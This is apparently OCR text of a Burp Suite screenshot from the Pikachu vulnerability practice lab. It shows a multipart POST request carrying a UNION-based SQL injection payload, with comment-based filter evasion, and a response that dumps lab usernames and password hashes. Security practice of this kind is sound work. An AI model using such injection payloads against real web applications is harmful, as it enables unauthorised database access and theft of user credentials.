 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 5 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.154.146 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.154.146
3 Content-Length: 291
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.154.146
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybpdvfK30NwlsgaZF
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://192.168.154.146/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ld4gh20u59fv1sj3dvcsgtvge3;
security_session_verify=4d1f91381014acb6649064247583c59e
14 Connection: close
15
16 ------WebKitFormBoundarybpdvfK30NwlsgaZF
17 Content-Disposition: form-data; name="id"
18
19 1 union select 1,concat/*//*/(username,password) from users
20 ------WebKitFormBoundarybpdvfK30NwlsgaZF
21 Content-Disposition: form-data; name="submit"
22
23 查询
24 ------WebKitFormBoundarybpdvfK30NwlsgaZF--
25
? */ 3 matches
Done
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: admine10adc3949ba59abbe56e057f20f883e
hello,1
your email is: pikachu670b14728ad9902aecba32e22fa4f6bd
hello,1
your email is: teste99a18c428cb38d5f260853678922e03
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 13
Response Headers 8
34,651 bytes | 47 millis